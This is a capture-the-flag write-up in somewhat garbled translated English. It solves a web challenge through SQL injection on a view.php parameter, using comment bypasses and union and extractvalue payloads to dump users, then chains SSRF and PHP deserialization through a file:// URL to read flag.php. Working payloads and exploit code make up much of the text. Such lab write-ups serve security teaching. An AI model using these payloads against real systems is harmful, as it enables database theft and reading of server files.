Let's register an account to see:
Successful registration is as follows:
It should be noted here that Wang Xiaoshuai can be clicked, and the url changes to: http://df1a9115-0e1d-43b2-97e0-2d5ba843acf8.node3.buuoj.cn/view.php?no=1 sql injection may exist. Let's try
?no=1 and 1=1

?no=1 and 1=2

The echo is different. There is SQL injection,
Try the database name,
?no=1 union select database();

Try some bypass
?no=1 ununionion seselectlect database(); no ?no=1 uNion sElEct database(); no ?no=1/**/union/**/select/**/database(); yes But the number of fields is wrong, ?no=0/**/union/**/select/**/1,2,3,4%23 yes The number of fields tested is 4 and the echo point is 2 ?no=0/**/union/**/select/**/1,database(),3,4; Database name.

It can be found that it is integer injection, and can be bypassed by using union injection and annotation. Next, use union + error injection to inject in order to review SQL injection.
Blasting silo payload:
?no=0/**/union/**/select/**/1,group_concat(table_name),3,4 from information_schema.tables where table_schema = 'fakebook'%23
?no=1 and extractvalue(1,concat('~',(select database())))#

Database name: fakebook, path: / var / www / HTML / DB php
Burst table name payload:
?no=1 and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema = 'fakebook')))#

Table name: users
Field name:
?no=1 and extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema = 'fakebook' and table_name = 'users')))#
Field name: no,username,passwd,data
Explosion field:
?no=1 and extractvalue(1,concat('~',(select group_concat(username,'~',passwd) from users)))#
emmmmm, wtf, isn't this the information just registered? Let's check the other two fields,
?no=1 and extractvalue(1,concat('~',(select group_concat(no,'~',data) from users)))#
Above, according to the error information, we can know that the absolute path of the website (/ var/www/html /) and the data in the database are serialized storage and deserialized reading.
We were blind guessed and visited flag PHP and robots Txt, or use the directory scanning tool to scan.
Indicates that there is a flag php.
We visit robots txt

Download the leaked source code backup file. The source code is as follows:
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}You can see that the bolg filled in by the user in the registration will call the get() function and use curl to initiate a network request to obtain the blog content and display it_ Improper use of the SSRF server. When registering, you can't directly use SSRF vulnerability to read flag PHP, because the http(s) protocol is limited during registration.
As you can see, curl allows the file protocol, so here we want to use this to read / var / www / HTML / flag php
We need to construct deserialized content,
<?php
class UserInfo {
public $name = "wxs";
public $age = 12;
public $blog = "file:///var/www/html/flag.php";
}
$data = new UserInfo();
echo serialize($data);
?>
After compiling and running, the constructed serialized stream is as follows:
O:8:"UserInfo":3:{s:4:"name";s:3:"wxs";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}Then construct the payload at the sql injection point as follows:
?no=0/**/union/**/select/**/1,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:3:"wxs";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27# 
base64 decodes the flag of data.

Exploit: SQL injection + SSRF+PHP deserialization vulnerability
Idea: first register the user and then log in. When registering, it is found that the blog column is jump (SSRF vulnerability is found in the source code later). Then log in successfully, click the name and find sql injection in the url. After obtaining the data information, it is found that the absolute path of the website (/ var/www/html /) and the data storage method in the database are serialization storage, Deserialized read. Here, I think of constructing the serialized attack stream to deserialize it, and jump to flag using SSRF file protocol PHP, get the flag.